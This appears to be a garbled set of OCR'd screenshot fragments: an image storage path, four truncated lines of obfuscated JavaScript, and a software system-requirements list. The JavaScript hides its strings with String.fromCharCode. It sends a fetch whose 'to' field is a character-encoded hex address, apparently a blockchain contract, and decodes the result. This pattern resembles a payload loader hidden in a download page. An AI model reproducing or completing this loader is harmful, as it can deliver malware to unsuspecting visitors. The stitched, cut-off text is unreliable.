
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Enough for tools